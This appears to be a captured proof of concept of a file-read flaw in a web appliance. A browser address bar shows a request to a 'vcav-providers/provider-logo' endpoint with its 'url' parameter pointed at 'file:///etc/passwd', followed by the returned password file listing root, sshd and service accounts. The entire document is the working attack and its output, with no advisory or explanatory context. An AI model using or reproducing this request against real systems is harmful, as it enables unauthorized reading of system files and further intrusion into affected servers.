 Not secure /ui/vcav-bootstrap/rest/vcav-providers/provider-logo?url=file:///etc/passwd
root:x:0:0:root:/root:/bin/appliancesh
bin:x:1:1:bin:/dev/null:/bin/false
daemon:x:6:6:Daemon User:/dev/null:/bin/false
messagebus:x:18:18:D-Bus Message Daemon User:/var/run/dbus:/bin/false
systemd-bus-proxy:x:72:72:systemd Bus Proxy:/:/bin/false
systemd-journal-gateway:x:73:73:systemd Journal Gateway:/:/bin/false
systemd-journal-remote:x:74:74:systemd Journal Remote:/:/bin/false
systemd-journal-upload:x:75:75:systemd Journal Upload:/:/bin/false
systemd-network:x:76:76:systemd Network Management:/:/bin/false
systemd-resolve:x:77:77:systemd Resolver:/:/bin/false
systemd-timesync:x:78:78:systemd Time Synchronization:/:/bin/false
nobody:x:65534:65533:Unprivileged User:/dev/null:/bin/false
rpc:x:31:31::/var/lib/rpcbind:/bin/false
ntp:x:87:87:Network Time Protocol:/var/lib/ntp:/bin/false
sshd:x:50:50:sshd PrivSep:/var/lib/sshd:/bin/false
named:x:999:998::/var/lib/bind:/bin/false